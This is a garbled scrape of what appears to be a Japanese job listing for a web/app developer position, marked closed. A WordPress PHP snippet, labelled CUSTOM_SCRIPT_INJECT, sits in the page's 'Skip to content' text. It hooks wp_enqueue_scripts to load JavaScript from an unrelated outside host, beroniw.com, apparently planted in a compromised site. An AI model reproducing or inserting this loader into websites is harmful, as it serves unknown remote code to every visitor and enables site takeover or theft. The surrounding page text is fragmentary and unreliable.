
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[KT250628] Web/App Developer –
Work in Japan (Closed)
I. ENTERPRISE INFORMATION
Headquarter: Tokyo